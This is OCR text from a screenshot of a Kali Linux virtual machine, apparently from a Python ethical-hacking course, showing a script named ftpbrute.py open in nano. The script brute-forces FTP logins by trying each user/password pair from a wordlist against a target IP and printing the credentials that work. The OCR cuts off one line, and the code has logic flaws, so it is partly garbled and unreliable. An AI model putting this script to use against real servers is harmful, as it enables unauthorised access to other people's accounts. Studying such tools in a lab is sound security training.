 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:14 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 ftpbrute.py Modified
#!/usr/bin/python
import ftplib
def bruteLogin(hostname, passwdFile):
try:
pF = open(passwdFile, "r")
except:
print("[!!] File Doesnt Exist!")
for line in pF.readlines():
userName = line.split(':')[0]
passWord = line.split(':')[1].stri
print("[+] Trying: " + userName + "/" + passWord)
try:
ftp = ftplib.FTP(hostname)
login = ftp.login(userName, passWord)
print("[+] Login Suceeded With: " + userName + "/" + passWord)
ftp.quit()
except:
pass
print("[-] Password Not In List")
host = input("[*] Enter Targets IP Address: ")
passwdFile = input("[*] Enter User/Password File Path: ")
bruteLogin(host, passwdFile)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27 64 SRP 12:14 PM 19
4/6/2019